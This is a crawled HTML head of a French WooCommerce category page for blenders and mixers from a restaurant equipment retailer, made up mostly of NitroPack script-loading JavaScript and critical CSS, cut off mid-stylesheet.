

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgequip.com/?product_cat=blender-mixer
body_size: 73987
content:
<!DOCTYPE html><html lang="fr-FR" prefix="og: http://ogp.me/ns#"><head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-ikficlb.nitrocdn.com" /><meta charset="UTF-8" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="object" /><meta property="og:title" content="Blender / Mixer Archives - Royal Grill Equipements" /><meta property="og:url" content="https://www.rgequip.com/?product_cat=blender-mixer" /><meta property="og:site_name" content="Royal Grill Equipements" /><meta name="twitter:title" content="Blender / Mixer Archives - Royal Grill Equipements" /><title>Blender / Mixer Archives - Royal Grill Equipements</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Blender / Mixer Archives - Royal Grill Equipements" /><meta property="og:url" content="https://www.rgequip.com/?product_cat=blender-mixer" /><meta property="og:site_name" content="ROYAL GRILL EQUIPEMENTS" /><meta property="article:publisher" content="https://www.facebook.com/royalgrillequipements/" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Blender / Mixer Archives - Royal Grill Equipements" /><meta name="generator" content="WordPress 6.8.1" /><meta name="generator" content="Redux 4.5.7" /><meta name="wwp" content="yes" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress." /><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><meta name="msapplication-TileImage" content="https://www.rgequip.com/wp-content/uploads/2019/07/cropped-Sans-titre-3-270x270.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:star;src:url("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/source/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"FontAwesome";src:url("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/source/rev-85f3773/maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.eot");src:url("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/source/rev-85f3773/maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/source/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/fonts/1ff39480703051c81ae78c264259f228.woodmart-font-2-400.woff2") format("woff2");font-display:swap}</style><style type="text/css" id="nitro-critical-css">.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-6,.col-lg-3,.col-md-3{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-6{flex:0 0 50%;max-width:50%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:769px){.col-md-3{flex:0 0 25%;max-width:25%}}@media (min-width:1025px){.col-lg-3{flex:0 0 25%;max-width:25%}}.align-items-start{align-items:flex-start !important}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-chevron:url("[data-uri]");--btn-height:42px;--btn-transform:uppercase;--btn-font-weight:600;--btn-font-family:inherit;--btn-font-style:unset;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-tags-mb:20px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,.4);--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2)}html,body,div,span,h1,h3,h4,h5,p,a,em,img,strong,ul,li,form,label,table,tbody,tr,th,td,footer,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif}ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}th,td{vertical-align:middle;text-align:left}a img{border:none}footer,header,nav,section{display:block}a,button,input{touch-action:manipulation}button,input,select{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;padding:0;border:0;border:0}body{overflow-x:hidden;margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}em{font-style:italic}.required{border:none;color:#e01020;font-size:16px;line-height:1}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h1,h3,h4,h5,.title{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);t